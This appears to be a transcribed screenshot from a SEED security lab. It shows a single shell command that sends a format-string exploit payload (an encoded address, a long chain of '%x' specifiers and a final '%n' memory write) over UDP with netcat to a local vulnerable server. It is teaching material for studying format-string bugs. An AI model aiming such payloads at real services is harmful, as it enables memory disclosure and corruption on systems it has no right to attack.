 root@VM:/home/seed# echo $(printf "\x44\xa0\x04\x08").%
x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x
.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.
%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%
x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x
.%x.%x.%x.%x.%x.%n | nc -u 127.0.0.1 9090